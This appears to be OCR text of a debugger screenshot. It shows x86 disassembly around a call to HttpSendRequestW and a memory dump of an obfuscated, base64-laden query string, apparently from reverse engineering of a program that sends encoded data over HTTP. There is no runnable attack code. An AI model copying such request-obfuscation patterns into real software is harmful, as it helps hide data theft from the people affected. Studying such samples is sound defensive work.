 10002DF2 40 inc eax
10002DF3 84C9 test cl,cl
10002DF5 75 F9 jne 10002DF0
10002DF7 8B4D 08 mov ecx,dword ptr ss:[ebp+8] [ebp+8]:L"ht
10002DFA 2BC2 sub eax,edx
10002DFC 8BD8 mov ebx,eax
10002DFE E8 CDF7FFFF call 100025D0
10002E03 A1 B0030310 mov eax,dword ptr ds:[100303B0]
10002E08 53 push ebx
10002E09 56 push esi
10002E0A 6A 00 push 0
10002E0C 6A 00 push 0
10002E0E 50 push eax
10002E0F FF15 98010110 call dword ptr ds:[<&HttpSendRequestW>]
10002E15 8BD8 mov ebx,eax
10002E17 85DB test ebx,ebx
10002E19 75 06 jne 10002E21
10002E1B FF15 94000110 call dword ptr ds:[<&GetLastError>]
10002E21 85F6 test esi,esi
10002E23 74 09 je 10002E2E
10002E25 56 push esi
10002E26 E8 D2300000 call 10005EFD
10002E2B 83C4 04 add esp,4
10002E2E 85FF test edi,edi
10002E30 74 09 je 10002E3B
C000C
E0E
存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
十六进制 ASCII
938 4D 4D 3D 42 4B 49 4B 43 52 26 50 4C 45 47 47 3D MM=BKIKCR&PLEGG=
948 64 67 42 7A 41 46 67 41 4F 41 42 73 41 45 49 41 dgBzAFgAOABsAEIA
958 4E 77 42 4D 41 45 73 41 64 41 42 55 41 48 6B 41 NwBMAEsAdABUAHkA
968 61 51 42 35 41 44 41 41 63 77 41 78 41 44 59 41 aQB5ADAAcwAxADYA
978 62 77 41 79 41 41 3D 3D 26 44 55 52 52 3D 26 56 bwAyAA==&DURR=&V
988 47 4E 45 55 51 3D 33 26 4E 56 4A 58 46 4D 3D 36 GNEUQ=3&NVJXFM=6
998 30 32 34 26 47 48 54 4F 48 4E 3D 65 71 55 57 50 024&GHTOHN=eqUWP
9A8 46 49 50 70 75 43 63 7A 70 42 34 47 6D 47 52 43 FIPpuCczpB4GmGRC
9B8 30 4A 56 59 51 42 44 77 7A 32 73 73 58 39 48 46 0JVYQBDwz2ssX9HF
9C8 64 4C 6E 66 6A 76 5A 78 47 30 44 4F 32 65 4D 34 dLnfjvZxG0DO2eM4
9D8 58 73 45 68 2B 4F 74 6C 30 34 6A 69 55 37 2F 51 XsEh+Otl04jiU7/Q
9E8 65 42 68 73 47 55 55 67 38 4D 6C 4B 79 4E 54 35 eBhsGUUg8MlKyNT5
9F8 4A 42 74 72 6B 4A 55 59 38 48 4F 57 77 6F 4B 49 JBtrkJUY8HOWwoKI
A08 43 33 70 69 6B 74 35 44 36 31 39 5A 57 41 47 55 C3pikt5D619ZWAGU
A18 42 6C 57 6E 43 51 78 41 44 52 7A 35 37 69 44 6A BlWnCQxADRz57iDj
A28 37 41 74 63 64 4A 72 6D 50 56 30 75 67 77 51 31 7AtcdJrmPV0ugwQ1
A38 75 61 59 49 78 43 65 79 41 52 58 37 6F 79 50 6A uaYIxCeyARX7oyPj
A48 5A 34 31 49 30 4E 44 56 4E 78 48 52 2B 7A 4B 36 Z41I0NDVNxHR+zK6
A58 4C 46 49 64 38 6F 46 77 46 71 39 39 68 79 63 39 LFId8oFwFq99hyc9
A68 55 64 48 33 63 68 42 58 72 6E 72 46 75 6D 69 44 UdH3chBXrnrFumiD
A78 72 41 61 56 42 2B 57 63 68 66 52 79 33 77 43 49 rAaVB+WchfRy3wCI